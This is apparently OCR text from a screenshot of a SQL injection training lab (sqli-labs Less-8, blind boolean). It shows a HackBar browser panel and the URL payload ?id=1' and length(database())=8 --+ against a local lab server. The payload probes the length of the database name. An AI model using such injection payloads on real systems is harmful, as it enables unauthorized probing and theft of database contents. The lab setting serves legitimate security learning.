 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20length(database())=8%20--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and length(database())=8 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;